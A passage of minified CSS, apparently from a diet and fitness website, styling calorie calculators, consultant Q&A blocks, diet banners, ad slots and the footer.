.svg-icon{width:90%;height:auto;max-height:170px;color:#1a93c1;margin:auto}.calculators-list__item:nth-of-type(1) .svg-icon{color:#1a93c1}.calculators-list__item:nth-of-type(2) .svg-icon{color:#aed03e}.calculators-list__item:nth-of-type(3) .svg-icon{color:#de724a}.calculators-list__item:nth-of-type(4) .svg-icon{color:#b576cc}.calculators-list__item{padding:3rem 5% 3rem 2%;margin:1rem 0}@media screen and (max-width:760px){.calculators-list__item.grid-row{padding:1rem 0}}@media screen and (max-width:660px){.calculators-list__item.grid-row>.grid-column{max-width:100%!important;text-align:center;padding:1rem 0}}.calculators-list__hd{display:block;padding:0;margin:0 0 1.4rem;font-size:1.625rem;line-height:1.1;color:#010101}.calculators-list__title{display:block;padding:0;margin:1.4rem 0;font-size:.875rem;line-height:1.4;color:#666}.calculators-list__link{font-size:1.0625rem}.calculators-list__link .accordion__hd:before,.calculators-list__link .bada-rate-top-item-stars__item,.calculators-list__link .consultant-find-list-item__go,.calculators-list__link .fa,.calculators-list__link .search-services__button button:before,.calculators-list__link .share-buttons__item._fb:before,.calculators-list__link .share-buttons__item._google:before,.calculators-list__link .share-buttons__item._ok:before,.calculators-list__link .share-buttons__item._twitter:before,.calculators-list__link .share-buttons__item._vk:before,.calculators-list__link .slimming-products-filter__results a:before,.calculators-list__link .social-buttons__item,.search-services__button .calculators-list__link button:before,.slimming-products-filter__results .calculators-list__link a:before{margin:0 0 0 .4em}.caloricity-products__btn{padding:1.5rem 0 .6rem}.caloricity-products .service-result{padding-bottom:1.5rem}.caloricity-products .service-result .btn{padding-right:1em;padding-left:1em}.caloricity-products .service-result .btn:first-of-type{margin-right:.6em}@media screen and (max-width:414px){.caloricity-products .service-result .btn{display:block;margin:auto auto .5rem;text-align:center;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}}.caloricity-products .service-result__tb{width:100%;margin-bottom:.7rem}.caloricity-products .service-result__tb th{font-size:16px}.caloricity-products .service-result__tb .nom-input{font-size:18px;width:4.3em;padding:.28em .4em}@media screen and (max-width:760px){.caloricity-products .service-result__tb .nom-input{margin:auto}}@media screen and (max-width:1215px) and (min-width:960px){.caloricity-products .accordion .checkbox{max-width:49%}}@media screen and (max-width:663px){.caloricity-products .accordion .checkbox{max-width:49%}}@media screen and (max-width:470px){.caloricity-products .accordion .checkbox{max-width:100%}}.accordion,.accordion__hd{display:block;width:100%;margin:0;border:0;outline:0}.accordion{padding:0;border-bottom:1px solid #e0e0e0}.accordion__hd{padding:.6em 0 .6em 1rem;font-family:"Arial";font-weight:400;font-size:18px;color:#1a93c1;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box}.accordion__hd:before{color:#2c2c2c;margin-right:.3em;min-width:.7em}.accordion__hd:hover:before{color:inherit}.accordion__hd:hover{background-color:#eaeaea}.accordion__box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;display:none;padding:0 0 1rem}.accordion__box .checkbox{width:100%;max-width:32.5%;padding:.35em 0 .35em 5%;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:15px}.accordion__box .checkbox__input{margin-right:.4em}.accordion._open,.accordion._open .accordion__hd{background-color:#eaeaea}.accordion._open .accordion__box,.manual-list{display:block}.manual-list{margin:0;padding:0 0 3rem;list-style:none;counter-reset:manual-list-counter}.manual-list__hd,.manual-list__item{display:block;margin:0;font-family:"Arial";color:#2c2c2c}.manual-list__hd{padding:0;font-weight:700;margin-bottom:.8rem;font-size:18px}.manual-list__item{padding:.75rem 0 .75rem 1.3em;position:relative;z-index:0;font-size:14px;width:90%;line-height:1.55}.manual-list__item:before{content:counter(manual-list-counter);counter-increment:manual-list-counter;position:absolute;z-index:0;left:0;top:.4em;font-family:"Arial";font-size:20px;color:#1a93c1}@media screen and (max-width:960px){.category,.facilities{display:-webkit-box;display:-ms-flexbox;display:flex}}._big.facilities,.category._big{max-width:1260px}@media screen and (min-width:1024px){._big.facilities,.category._big{margin:auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}._big.facilities .article-column,.category._big .article-column{margin-right:8px;margin-left:7px;position:relative;z-index:0;right:7px}}.ask-page__title,.category h1,.category-content__title,.facilities h1{margin-top:12px}.ask-page__title,.category h1,.category-content__title,.facilities h1,.sitemap h1{display:block;width:100%;margin-bottom:12px;position:relative;z-index:0;color:#333;font-family:"Arial";font-size:2rem;font-weight:700}@media screen and (max-width:500px){.ask-page__title,.category h1,.category-content__title,.facilities h1,.sitemap h1{font-size:1.375rem;margin-bottom:8px;margin-top:2px}}.category .article-column,.facilities .article-column,.slimming-products-filter__top form{width:30%}@media screen and (max-width:680px){.category .article-column,.facilities .article-column{width:48%}}@media screen and (max-width:415px){.category .article-column,.facilities .article-column{width:100%}}.category-articles{padding-bottom:29px}@media screen and (max-width:960px){.category-articles{width:90%;margin:auto}}.category-articles__title{position:relative;margin-bottom:22px;padding-left:19px;text-transform:uppercase;background-color:#fff;font-family:"Arial";font-size:1.25em;font-weight:700;line-height:45px}@media screen and (max-width:960px){.category-articles__title{-webkit-box-sizing:border-box;box-sizing:border-box}}.category-articles__title:before{position:absolute;right:15px;line-height:47px!important}.category-articles__title--diet{border-bottom:2px solid #aed03e}.category-articles__title--diet:before{color:#aed03e}.category-articles__title--fitness{border-bottom:2px solid #1a93c1}.category-articles__title--fitness:before{color:#1a93c1}.category-articles__title--recipe{border-bottom:2px solid #e795ae}.category-articles__title--recipe:before{color:#e795ae}.category-articles__title--pharmacology{border-bottom:2px solid #eccb2d}.category-articles__title--pharmacology:before{color:#eccb2d}.category-articles__title--cosmetology{border-bottom:2px solid #c397d3}.category-articles__title--cosmetology:before{color:#c397d3}.category-articles__title--slimming{border-bottom:2px solid #de724a}.category-articles__title--slimming:before{color:#de724a}.category-articles__title--service{border-bottom:2px solid #46b2bf}.category-articles__title--service:before{color:#46b2bf}.category-articles__more{width:100%;height:32px;text-align:center;border:1px dotted #929292;font-family:"Arial";line-height:34px}.category-articles__more a{position:relative;text-decoration:none;text-transform:uppercase;color:#666;font-size:.9375em}.category-articles__more a:before{position:absolute;top:0;right:-15px;font-size:.8em}.collated-calories .service-form{position:relative;z-index:0}.collated-calories .service-form>.grid-row>.grid-column._thirds{max-width:28%}@media screen and (max-width:683px){.collated-calories .service-form>.grid-row>.grid-column,.collated-calories .service-form>.grid-row>.grid-column._thirds{width:100%;max-width:100%}.collated-calories .service-form>.grid-row>.grid-column._thirds{margin-bottom:.5rem}.collated-calories .service-form>.grid-row:first-of-type{display:none}}.collated-calories .svg-icon-bicycle{width:228px;height:150px;color:#e0e0e0;top:100px;right:70px;stroke:#000;stroke-width:1px;stroke-opacity:.16;stroke-dasharray:100%}@media screen and (max-width:772px){.collated-calories .svg-icon-bicycle{right:5%}}.service{display:block;width:100%;margin:0 0 2rem}.service__hd{color:#21a6cc}.consultant-about h1,.service__hd{display:block;margin:0;padding:0 0 .5em;font-family:"Arial";font-weight:700;font-size:34px;text-transform:uppercase}.service__snowflake{font-family:"Arial";font-size:17px;color:#1a93c1;position:relative;z-index:0;top:0}.service-form{display:block;padding:2.4rem 5% 1.3rem;background-color:#f4f4f4}.service-form .input,.service-form .nom-input,.service-form .select,.service-form .textarea{background-color:#fafafa;max-width:100%}.service-form .nom-input{width:5em;text-align:center;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.service-form .nom-input::-webkit-inner-spin-button,.service-form .nom-input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.service-form .svg-icon{position:absolute;z-index:-1}.service-form>.grid-row{margin-bottom:17px}@media screen and (max-width:600px){.service-form .btn,.service-form .input,.service-form .select{max-width:100%}}@media screen and (max-width:300px){.service-form .btn{display:block;width:100%;padding-right:5vw;padding-left:5vw;text-align:center;margin:0 auto .3em}}.service-result{display:block;padding:2rem 5% 3rem;background-color:#1a93c1;color:#fff;position:relative;z-index:0;margin:0 0 2rem}.service-result__hd,.service-result__item{display:block;margin:0;font-family:"Arial";color:#fff}.service-result__hd{font-weight:700;padding:0 0 .3em;font-size:32px}.service-result__item{padding:0 0 .1em;font-size:18px}@media screen and (max-width:730px){.service-result__item{padding-bottom:1rem}}.service-result__item STRONG,.service-result__item:after,.service-result__total{font-family:"Arial";font-weight:700;font-size:26px}.service-result__item:after{content:""}.service-result__total{display:block;margin:0;padding:0;font-size:21px;color:#fff}.service-result .svg-icon{position:absolute;z-index:-1}.service-result .svg-icon-info{top:50px;right:50px;color:#55b8dd;width:100px;height:100px}@media screen and (max-width:760px){.service-result .svg-icon-info{display:none}}.service-result__tb{width:calc(100% - 170px);margin-bottom:1.4rem}@media screen and (max-width:760px){.service-result__tb{width:100%}.service-result__tb.adaptive-table{display:block}.service-result__tb.adaptive-table tr{padding:1rem 0}.service-result__tb.adaptive-table tr th,.service-result__tb.adaptive-table tr:first-of-type{display:none}.service-result__tb.adaptive-table td{padding:.5em 0!important;text-align:center!important}.service-result__tb.adaptive-table td:before{display:block;content:attr(data-label);font-weight:700;padding-bottom:.3em}}.service-result__tb td,.service-result__tb th{padding:.5em 1em;color:#fff;font-weight:400;line-height:1.1;text-align:center}.service-result__tb td:first-of-type,.service-result__tb th:first-of-type{text-align:left}.service-result__tb td strong,.service-result__tb th strong{font-family:"Arial";font-weight:700;font-size:18px}.service-result__tb th{font-family:"Arial";font-size:17px;font-style:italic;background-color:#55b8dd}.service-result__tb td{font-family:"Arial";font-size:18px;border-bottom:1px solid #55b8dd}.cackle-comments{min-height:.2px;margin:32px 0;padding-bottom:0!important}@media screen and (max-width:960px){.cackle-comments{padding:0 15px}}.consultant-about{width:100%;font-family:'Arial',sans-serif;font-size:1.0625rem;color:#000}.consultant-about h2,.consultant-about h3,.consultant-about h4,.consultant-about h5,.consultant-about h6{color:#000}.consultant-about h1,.slimming-products-filter__results a:hover span{color:#21a6cc}.consultant-about .single__content ol,.consultant-about .single__content ul,.consultant-about p,.single__content .consultant-about ol,.single__content .consultant-about ul{display:block;margin:1rem 0;padding:0;color:#333}.consultant-card{margin:.5rem 0;padding:0}.consultant-card,.consultant-card.grid-row{margin-bottom:2rem}.consultant-card img{display:block;margin:auto;max-width:100%;height:auto}.consultant-card .single__content ol,.consultant-card .single__content ul,.consultant-card p,.single__content .consultant-card ol,.single__content .consultant-card ul{display:block;font-family:'Arial',sans-serif;font-size:1.0625rem;color:#000;margin:1.5rem 0}.consultant-card.grid-row>.grid-column._half{max-width:48%}@media screen and (max-width:1090px) and (min-width:960px){.consultant-card.grid-row>.grid-column._half{max-width:100%}}@media screen and (max-width:740px){.consultant-card.grid-row>.grid-column._half{max-width:100%}}.consultant-comment{display:block;margin:0 0 2rem;padding:1.5rem 4%;border:2px solid #eaeaea}.consultant-comment__hd{display:block;font-family:'Arial';font-size:1.25rem;font-weight:700;color:#afd040;text-transform:uppercase;padding:0 0 1rem}.consultant-comment__text{font-size:1.0625rem;line-height:1.5;color:#2c2c2c;margin:1rem 0 .3rem}.consultant-comment__labels{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.consultant-comment__autor,.consultant-comment__date{display:inline-block}.consultant-comment__autor{font-size:1.25rem;color:#21a6cc}.consultant-comment__date{font-size:.875rem;color:#999}.consultant-comment__date i{margin:auto .3em}.consultant-comment .grid-row{margin:0}.consultant-comment .grid-row .grid-column._five{max-width:3.5rem}.consultant-comment .grid-row .grid-column._four-five{max-width:calc(96% - 3.5rem)}.consultant-comment._gray{background-color:#f4f4f4;border-color:#f4f4f4;margin-bottom:3rem}.consultant-question-icon{display:inline-block;width:3.5rem;height:3.5rem;background-image:url([data-uri]);background-repeat:no-repeat;background-size:auto 100%;text-align:center;font-size:0;margin:auto;position:relative;z-index:0}.consultant-question-icon:before{font-family:'Arial';content:"?";font-size:2.5rem;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#afd040;padding:0 .1rem 0 0;font-style:normal}@media screen and (max-width:700px){BODY .consultant-list .consultant-resume{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}BODY .consultant-list .consultant-resume>.grid-column{max-width:100%;padding-bottom:1rem}BODY .consultant-list .consultant-need-ask{padding:0}BODY .consultant-list .consultant-last-list__item:before,BODY .consultant-list .consultant-need-ask:before{display:none}}.consultant-need-ask,.consultant-resume .consultant-need-ask{display:block;padding:0 0 0 5rem;margin:0;position:relative;z-index:0;color:#2c2c2c}.consultant-need-ask:before{font-size:2.5rem}.consultant-last-list__item:before,.consultant-need-ask:before,.consultant-resume .consultant-last-list__item:before,.consultant-resume .consultant-need-ask:before{font-family:'Arial';display:inline-block;content:"?";color:#afd040;border:2px solid #afd040;border-radius:50%;padding:.1em .4em;line-height:1;position:absolute;top:0;left:0}.consultant-resume .consultant-last-list__item:before,.consultant-resume .consultant-need-ask:before{font-size:2.5rem}.consultant-need-ask__hd,.consultant-resume .consultant-need-ask__hd{display:block;font-family:'Arial';font-size:1.3125rem;font-weight:700;line-height:1.2;padding:0;margin:0 0 1rem}.consultant-need-ask .single__content ol,.consultant-need-ask .single__content ul,.consultant-need-ask p,.consultant-resume .consultant-need-ask .single__content ol,.consultant-resume .consultant-need-ask .single__content ul,.consultant-resume .consultant-need-ask p,.single__content .consultant-need-ask ol,.single__content .consultant-need-ask ul,.single__content .consultant-resume .consultant-need-ask ol,.single__content .consultant-resume .consultant-need-ask ul{font-size:1.0625rem;color:#2c2c2c}.consultant-need-ask .btn,.consultant-resume .consultant-need-ask .btn{font-size:1.125rem}@media screen and (max-width:700px){.consultant-need-ask .btn,.consultant-resume .consultant-need-ask .btn{width:100%;padding-left:2%;padding-right:2%;-webkit-box-sizing:border-box;box-sizing:border-box}}.consultant-search-form{border:2px solid #eaeaea;-webkit-box-sizing:border-box;box-sizing:border-box;padding:1.5rem 4%;margin:2.3rem 0;color:#333;font-family:'Arial'}@media screen and (max-width:700px){.consultant-search-form{padding-top:.5rem;padding-bottom:.5rem}}.consultant-search-form .form_label{font-size:1.25rem;text-transform:uppercase}@media screen and (max-width:700px){.consultant-search-form .form_label{display:block;width:86vw}.consultant-search-form.grid-row>.grid-column{padding-bottom:.5rem}}@media screen and (max-width:420px){.consultant-search-form.grid-row>.grid-column{text-align:center;max-width:100%;width:100%}}.consultant-search-form .btn,.consultant-search-form input{border-radius:4px}.consultant-search-form input{width:37rem;width:100%;padding:.6em 1em;font-size:1.25rem}.consultant-search-form .btn{font-size:1.5625rem;padding:.3em .6em .4em}@media screen and (max-width:700px){.consultant-search-form .btn{width:100%;padding-left:2%;padding-right:2%;-webkit-box-sizing:border-box;box-sizing:border-box}}.consultant-find-list{display:block;padding:0;margin:2rem 0 1.5rem}.consultant-find-list__hd{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:'Arial';font-size:1.25rem;font-weight:700;color:#333;text-transform:uppercase;border-bottom:1px solid #ebebeb;margin:0;padding:0 0 1rem}.consultant-find-list__hd .btn{width:44%;padding-right:.2em;padding-left:.2em;font-size:1.125rem;text-transform:none}.consultant-find-list__pagination{padding:1rem 0 0}.consultant-find-list-item{display:block;padding:1rem 4%;border-bottom:1px solid #ebebeb;position:relative;z-index:0;text-decoration:none}.consultant-find-list-item:hover{background-color:#f4f4f4}.consultant-find-list-item:hover .consultant-find-list-item__go{color:#666}.consultant-find-list-item:hover .consultant-find-list-item__go:hover,.consultant-find-list-item__go:hover{color:#1a93c1}.consultant-find-list-item__go{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:.2em .5em;right:4%;right:calc(4% - .5em);color:#e0e0e0;font-size:2.5rem;text-decoration:none}.consultant-find-list-item__hd{display:block;padding:0 2rem 1rem 0;-webkit-box-sizing:border-box;box-sizing:border-box}.consultant-find-list-item__hd a{font-size:1.3125rem;color:#333;border-bottom:1px solid #97d4e7;text-decoration:none}.consultant-find-list-item__hd a:hover{color:#000;border-bottom-color:transparent;-webkit-text-stroke:.3px}.consultant-find-list-item .grid-row{margin:0}.consultant-find-list-item .grid-column{padding-right:10%;color:#999;font-size:.875rem}.consultant-find-list-item .grid-column:last-child{padding-right:0}.consultant-find-list-item .grid-column .accordion__hd:before,.consultant-find-list-item .grid-column .bada-rate-top-item-stars__item,.consultant-find-list-item .grid-column .consultant-find-list-item__go,.consultant-find-list-item .grid-column .fa,.consultant-find-list-item .grid-column .search-services__button button:before,.consultant-find-list-item .grid-column .share-buttons__item._fb:before,.consultant-find-list-item .grid-column .share-buttons__item._google:before,.consultant-find-list-item .grid-column .share-buttons__item._ok:before,.consultant-find-list-item .grid-column .share-buttons__item._twitter:before,.consultant-find-list-item .grid-column .share-buttons__item._vk:before,.consultant-find-list-item .grid-column .slimming-products-filter__results a:before,.consultant-find-list-item .grid-column .social-buttons__item,.search-services__button .consultant-find-list-item .grid-column button:before,.slimming-products-filter__results .consultant-find-list-item .grid-column a:before{margin:auto .3em}.consultant-find-list-item__autor{color:#21a6cc;text-decoration:none;font-size:1rem}@media screen and (max-width:700px){.consultant-question>.grid-row>.grid-column{max-width:100%!important;padding-bottom:1rem}.consultant-question>.grid-row>.grid-column:last-child{padding-bottom:0}}@media screen and (max-width:1100px){.consultant-question>.grid-row>.grid-column .grid-column{max-width:100%;padding-bottom:1rem}.consultant-question>.grid-row>.grid-column .grid-column:last-child{padding-bottom:0}}@media screen and (max-width:700px){.consultant-question .btn{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}}.consultant-resume{display:block;margin:0;padding:2rem 4% 1.8rem;background-color:#f4f4f4;-webkit-box-sizing:border-box;box-sizing:border-box}.consultant-resume .single__content ol,.consultant-resume .single__content ul,.consultant-resume p,.single__content .consultant-resume ol,.single__content .consultant-resume ul{font-size:1rem;color:#666;margin:0 0 1.2rem}.consultant-resume .btn{font-size:1rem}.consultant-foto{display:block;margin:auto;padding:0;text-align:center}.consultant-foto__img{display:block;margin:auto;max-width:100%;border-radius:15px}.consultant-foto__title{display:block;font-size:.875rem;color:#939393;line-height:1.2;margin:.8em 0 0}.consultant-foto__title STRONG{display:block;margin:.4em 0 0;font-size:1.125rem;font-weight:700;color:#333;text-transform:uppercase}.consultant-foto._small{text-align:left}.consultant-foto._small .consultant-foto__img{border-radius:10px;margin:0}.consultant-foto._medium .consultant-foto__title SPAN,.consultant-foto._small .consultant-foto__title{font-family:'Arial';background-color:#afd040;color:#fff;text-transform:uppercase;border-radius:.9em;display:inline-block;margin:.6em auto;padding:.5em .8em;font-size:.5rem}.consultant-foto._medium{display:inline-block;text-align:center}.consultant-foto._medium .consultant-foto__title STRONG{display:block;text-transform:capitalize;font-size:1rem;color:#033}.consultant-certificates{display:inline-block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.consultant-certificates__item{line-height:0;display:inline-block;padding:.2rem .3rem;margin:.2rem 0 0;background-color:#fff;outline:0}.consultant-certificates__item:hover{outline:2px solid #1a93c1}.consultant-certificates__item:active{outline:0}.consultant-ask-form{border:2px solid #eaeaea;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2rem 4% 3rem;margin:2.3rem 0;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.consultant-ask-form__left{background:url(../images/general/weigher.png) no-repeat center 104%}@media screen and (max-width:1100px){.consultant-ask-form__left{background-size:contain}}@media screen and (max-width:700px){.consultant-ask-form__left{background:0 0}}.consultant-ask-form__hd{display:block;margin:0;padding:0;font-family:'Arial';font-size:1.5625rem;font-weight:700;text-transform:uppercase;line-height:1.2;color:#afd040}.consultant-ask-form__row{margin-bottom:1.5rem}.consultant-ask-form__row:last-child{margin-bottom:0}.consultant-ask-form input,.consultant-ask-form textarea{width:100%;padding:.7em .9em;font-style:italic}.consultant-ask-form .btn{padding:.54em 10%;font-size:1.125rem}.consultant-widget{display:block;width:100%;padding:1.5rem;margin:1rem 0;background-color:#f4f4f4;-webkit-box-sizing:border-box;box-sizing:border-box;border-left:4px solid #afd040}.consultant-widget .grid-row{margin-bottom:0}@media screen and (max-width:700px){.consultant-widget>.grid-row>.grid-column._thirds,.consultant-widget>.grid-row>.grid-column._two-thirds{max-width:100%}}@media screen and (max-width:450px){.consultant-widget>.grid-row>.grid-column._two-thirds>.grid-row>.grid-column._thirds,.consultant-widget>.grid-row>.grid-column._two-thirds>.grid-row>.grid-column._two-thirds{max-width:100%;text-align:center}}@media screen and (max-width:700px){.consultant-widget>.grid-row .consultant-last-list{margin-top:1rem}}.consultant-widget__hd{display:block;margin:0;padding:0 0 1rem;font-family:'Arial';font-size:1.75rem;font-weight:700;color:#a5ca28;text-transform:uppercase}.consultant-widget .consultant-ask-form{margin:0;border:0;padding:0}.consultant-widget .consultant-ask-form__row{margin-bottom:.5rem}@media screen and (max-width:1180px){.consultant-widget .consultant-ask-form__row>.grid-column._half{max-width:100%}.consultant-widget .consultant-ask-form__row>.grid-column._half .btn{width:100%;margin-top:1rem}}.consultant-last-list{display:block;padding:0;margin:0}.consultant-last-list__hd{display:block;padding:0;margin:.3rem 0 .5rem;font-family:'Arial';font-size:1.25rem;color:#333;text-transform:uppercase}.consultant-last-list__item{display:block;padding:0;margin:1rem 0;font-family:'Arial';font-size:1.0625rem;color:#333;position:relative;z-index:0;padding-left:2rem}.consultant-last-list__item:before{font-size:.9375rem;border-width:1px}.consultant-last-list__item a,.contents__item a{color:#333;border-bottom:1px solid #a8d8e6;text-decoration:none}.consultant-last-list__item a:hover{border-color:transparent;-webkit-text-stroke:.2px}#contents-js{padding:0;border-radius:none;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:balance;-moz-column-fill:balance;column-fill:balance;-webkit-column-gap:10%;-moz-column-gap:10%;column-gap:10%}@supports not ((-moz-column-span:all) or (column-span:all)){#contents-js{position:relative;z-index:0;padding-top:2.3rem!important}}#contents-js .contents__title{-webkit-column-span:all;-moz-column-span:all;column-span:all}@supports not ((-moz-column-span:all) or (column-span:all)){#contents-js .contents__title{position:absolute;z-index:0;top:.9em;left:1rem}}#contents-js,.contents{-webkit-box-sizing:border-box;box-sizing:border-box;padding:1rem;border-radius:.2rem;background-color:#f4f4f4}.contents{margin-bottom:17px}#contents-js{margin:0 0 17px}@media screen and (max-width:960px){#contents-js,.contents{display:none}}@media print{#contents-js,.contents{display:none}}#contents-js>.contents__item,.contents>.contents__item{display:block;margin-top:5px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;line-height:24px}.contents__title{margin-bottom:.1em;text-transform:uppercase;color:#333;font-size:1rem}.contents__item{display:block;margin-top:.3em;font-size:.9rem}.contents__item a{color:#286b85;border-bottom:1px solid currentColor;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.contents__item a:hover{color:#333}.contents__item._inside{padding-left:.5em;line-height:24px}.daily-calories .service-form{margin-bottom:1rem}.daily-calories .service-form select{width:99%}.daily-calories .service-form .grid-row{margin-bottom:12px}.daily-calories .service-form .grid-row ._no-margin{margin-bottom:0}.daily-calories .service-form .grid-row._big{padding:18px 0 4px}.daily-calories .service-form .form__th{line-height:.9}@media screen and (max-width:519px){.daily-calories .service-form>.grid-row:first-of-type{display:none}.daily-calories .service-form>.grid-row>.grid-column{width:100%;max-width:100%;margin-bottom:.5rem}.daily-calories .service-form>.grid-row>.grid-column._two-five:nth-of-type(2){width:69%}.daily-calories .service-form>.grid-row>.grid-column._five{width:30%;text-align:right}.daily-calories .service-form>.grid-row>.grid-column._five .nom-input{margin-right:0}}.daily-calories .service-result{padding-bottom:2rem}.diet-banner{position:relative;margin-bottom:40px;padding:20px 15px;background-color:#1a93c1}.diet-banner__girl{position:absolute;right:0;bottom:0}.diet-banner__title{text-transform:uppercase;color:#fff;font-family:"Arial";font-size:15px;line-height:1}.diet-banner__title span{display:block;font-family:"Arial";font-size:30px;font-weight:700}.diet-banner__button,.diet-banner__link{display:block;text-decoration:none;color:#fff}.diet-banner__button{position:relative;z-index:3;width:175px;height:45px;text-align:center;border-radius:5px;background:-webkit-gradient(linear,left top,left bottom,from(#97c839),to(#71b300));background:-webkit-linear-gradient(top,#97c839,#71b300);background:linear-gradient(to bottom,#97c839,#71b300);-webkit-box-shadow:0 2px 1px rgba(0,0,0,.14);box-shadow:0 2px 1px rgba(0,0,0,.14);line-height:45px;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;font-size:21px}.diet-banner__button:hover{-webkit-box-shadow:inset 0 1px 1px rgba(255,255,255,.3);box-shadow:inset 0 1px 1px rgba(255,255,255,.3)}.diet-banner__link{margin-top:10px;margin-left:45px;font-family:"Arial";font-size:15px}.diet-banner-block__name span,.diet-banner__link span{border-bottom:1px solid rgba(255,255,255,.5)}.diet-banner__link:hover span{border-bottom-color:transparent}.diet-banner-block{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:15px 0;padding:10px;color:#fff;background-color:#286b85}.diet-banner-block__title{font-family:"Arial";font-size:14px}.diet-banner-block__name{font-family:"Arial";font-size:30px}.facilities-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:18px 50px 18px 39px;border:1px solid #e5e5e5;border-bottom:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.facilities-item:last-child{border-bottom:1px solid #e5e5e5}.facilities-item__img{margin-right:35px}.facilities-item__link a{font-size:1.625em}.facilities-item__text{color:#333;font-size:.875em;line-height:1.0625em}.facilities-item__count{margin-bottom:5px;font-family:"Arial";font-size:.875em;font-style:italic}.facilities-item__count--rate{color:#999}.facilities-item__count--lostweight{color:#88aa17}.facilities-item-rating{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:5px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.facilities-item-rating__item{color:#eccb2d;font-size:1.375em}.full-place[data-place=common_mobile_sticky_bottom]{z-index:1100}#common_mobile_sticky_bottom,.fix-mobi-direct table{margin-bottom:0!important}[data-place=article_desktop_fixed]{position:fixed!important}.fix-mobi-direct{position:fixed;z-index:1100;right:0;bottom:0;left:0;margin:auto;background:#fff;opacity:1;-webkit-transition:visibility 1s,opacity .5s linear;transition:visibility 1s,opacity .5s linear}.fix-mobi-direct.hidden{visibility:hidden;opacity:0;-webkit-transition:visibility 0s,opacity .5s linear;transition:visibility 0s,opacity .5s linear}.fix-mobi-direct .banner-place{margin-top:0!important;margin-bottom:0!important}.fix-mobi-direct .block-teasers-7220 td .block-title{line-height:18px!important;padding-right:20px!important;vertical-align:middle!important}.fix-mobi-direct-close{position:absolute;z-index:100;top:-17px;right:0;font-size:14px;height:17px;padding-right:5px;background-position:right!important;background-repeat:no-repeat!important;background-color:#fff!important;cursor:pointer}.fix-mobi-direct-content{display:block;overflow:hidden;margin-top:5px;padding:0}.fix-mobi-direct-content img{display:block;margin:0 auto}.footer{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin-top:28px;padding:17px 3%;background-color:#e2e2e2;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:790px){.footer{-ms-flex-wrap:wrap;flex-wrap:wrap}}.footer._mini .footer-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:0}@media screen and (max-width:790px){.footer__logo{margin:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.footer__counters{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}@media screen and (max-width:387px){.footer__counters,.footer__logo{margin:.5rem auto}}.footer-menu{display:-webkit-box;display:-ms-flexbox;display:flex;width:calc(100% - 450px);padding-top:10px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media screen and (max-width:790px){.footer-menu{display:block;width:100%;padding-bottom:1rem;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media screen and (max-width:425px){.footer-menu{margin-left:5px;margin-right:5px}}.footer-menu__item{display:inline-block;margin-right:2%;margin-bottom:5px;padding-left:.9rem;text-decoration:none;color:#333;font-family:"Arial";font-size:.9375em}.footer-menu__item::first-letter{text-transform:uppercase}@media screen and (max-width:760px){.footer-menu__item{display:block!important;width:100%!important;text-align:center!important}}.footer-menu__item:hover:before{background-color:#286b85}.footer-menu__item:before{top:0;left:0;bottom:0;width:.5rem;height:.5rem;margin:auto;vertical-align:baseline;border-radius:50%;background-color:#1a93c1;position:absolute;display:block;content:""}@media screen and (max-width:960px){.footer-menu__item:before{display:none!important}}@media screen and (min-width:790px){.footer-menu__item{position:relative;z-index:0}.footer-menu__item:after{position:absolute;right:0;bottom:0;visibility:hidden;width:calc(100% - 1rem - 10px);height:1px;content:"";-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:scaleX(0);transform:scaleX(0);background-color:currentColor}.footer-menu__item:hover:after{visibility:visible;-webkit-transform:scaleX(1);transform:scaleX(1)}}.footerDownText{padding:0 1em;color:#6a737d;border-left:.25em solid #dfe2e5;background-color:#e2e2e2}.service-caption{background:#f4f4f4;border-left:4px solid 